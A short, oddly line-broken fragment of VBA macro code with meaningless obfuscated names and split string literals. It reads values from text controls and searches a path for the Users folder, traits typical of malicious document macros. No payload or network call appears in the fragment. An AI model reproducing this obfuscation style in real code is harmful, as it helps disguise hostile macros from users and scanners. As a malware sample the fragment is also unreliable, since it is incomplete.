
    CONT = Quqhwdbyas(asdwq)
Dim
 ahuywdgqy 
As
String
    TVT10 = Port(CONT, 
"t"
 & 
"ext10"
)
    TVT20 = Port(CONT, 
"t"
 & 
"ext20"
)
    TVT21 = Port(CONT, 
"t"
 & 
"ext21"
)
    TVT30 = Port(CONT, 
"t"
 & 
"ext30"
)
    TVT31 = Port(CONT, 
"t"
 & 
"ext31"
)
    XPT1 = Port(CONT, 
"stext1"
)
    XPT2 = Port(CONT, 
"stext2"
)
    XPT3 = Port(CONT, 
"stext3"
)
    WVR = Module2.Goabc(NUWDHUQHUQWDH)
    hufehu1 = InStr(WVR, 
"sers\"
)